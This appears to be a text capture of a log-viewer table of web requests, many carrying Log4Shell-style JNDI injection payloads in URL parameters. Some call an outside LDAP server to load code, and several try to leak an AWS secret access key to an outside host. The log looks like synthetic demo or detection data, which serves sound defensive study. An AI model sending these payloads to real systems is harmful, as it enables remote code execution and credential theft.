 Columns 1 field sorted
client... sta... me... user_agent url.full source.geo....
Mar ... 89.12.1... 302 GET Opera/8.96.(Windows NT 6.1; sl-SI) Presto/2.9.172 ... /posts/searchinstitution=stock&back=much&standard=require&certain=face&goal=cost?... Berlin
Mar ... 86.246.... 302 GET Mozilla/5.0 (Windows NT 5.0; fi-FI; rv:1.9.1.20) ... /tag/wp-contentsince=something&ball=i&form=expect&respond=each?... Alfortville
Mar ... 89.12.1... 503 GET Mozilla/5.0 (X11; Linux i686; rv:1.9.5.20) Gecko/9519-... /explore/exploreability=speech&mouth=industry&fear=long?key=${jndi:dns://graffa.basics-shelter.corp} Berlin
Mar ... 54.71.9... 302 POST Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_10_9; ... /search/categories?param=${jndi:dns://graffa.basics-shelter.corp} Boardman
Mar ... 212.6.3... 200 GET Opera/9.43.(X11; Linux i686; ku-TR) Presto/2.9.186 ... /category/list/appmarriage=tree&science=suffer&hour=girl&indicate=table?... Paris
Mar ... 212.6.3... 200 OPTIO... Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; ... /app?key=${jndi:dns://graffa.basics-shelter.corp} Paris
Mar ... 86.246.... 503 GET Mozilla/5.0 (compatible; MSIE 6.0; Windows CE; ... /app?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} Alfortville
Mar ... 13.37.2... 503 GET Opera/8.77.(Windows 95; ta-LK) Presto/2.9.184 ... /explore/posts/explore?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} Paris
Mar ... 13.37.2... 200 GET Mozilla/5.0 (iPod; U; CPU iPhone OS 4_1 like Mac OS X;... /tag?key=${jndi:dns://graffa.basics-shelter.corp} Paris
Mar ... 212.6.3... 503 GET Opera/8.67.(X11; Linux x86_64; ckb-IQ) Presto/2.9.173 ... /search/tagssuccess=fight&people=news&eat=front&similar=wrong?... Paris
Mar ... 108.177... 503 GET Opera/8.63.(Windows 98; shs-CA) Presto/2.9.172 ... /posts?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} -
Mar ... 185.73.... 400 POST Mozilla/5.0 (Linux; Android 1.1) AppleWebKit/535.2 ... /explore/main/mainway=author&he=issue&end=money?key=${jndi:dns://graffa.basics-shelter.corp} -
Mar ... 91.65.3... 503 GET Mozilla/5.0 (Windows NT 5.01) AppleWebKit/533.1 (KHTML... /search/tags/bloganyone=small&however=it&home=certainly&civil=report?p=${jndi:ldap://grecofood.com/z?... Berlin
Mar ... 83.159.... 200 GET Mozilla/5.0 (iPhone; CPU iPhone OS 6_1_6 like Mac OS X... /posts/category/search?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} Paris
Mar ... 92.177.... 503 GET Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_12_3) ... /main?param=${jndi:dns://graffa.basics-shelter.corp} Barcelona
Mar ... 93.66.8... 200 GET Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_8_0) ... /category/category?key=${jndi:dns://graffa.basics-shelter.corp} Monza
Mar ... 156.200... 503 GET Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/533.2 ... /posts/list?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} Cairo
Mar ... 212.6.3... 200 OPTIO... Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 4.0; ... /search/categories?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} Paris
Mar ... 93.66.8... 200 GET Mozilla/5.0 (Windows; U; Windows NT 5.0) ... /search/list?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} Monza
Mar ... 212.6.3... 503 GET Opera/9.28.(Windows 98; Win 9x 4.90; crh-UA) ... /app/tags?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} Paris
Mar ... 156.200... 200 OPTIO... Opera/9.95.(X11; Linux i686; mr-IN) Presto/2.9.166 ... /categories/explore/main?param=${jndi:dns://graffa.basics-shelter.corp} Cairo
Mar ... 212.6.3... 200 OPTIO... Mozilla/5.0 (Windows NT 10.0) AppleWebKit/533.2 (KHTML... /search?key=${jndi:dns://graffa.basics-shelter.corp} Paris
Mar ... 5.20.12... 503 GET Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; ... /blog/main/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} Vilnius
Mar ... 212.6.3... 200 OPTIO... Mozilla/5.0 (Windows NT 10.0; gd-GB; rv:1.9.2.20) ... /posts/list/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} Paris
Mar ... 212.6.3... 503 OPTIO... Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.2; ... /main/searchorganization=go&among=worker&leg=report?... Paris
Rows per page: 100 1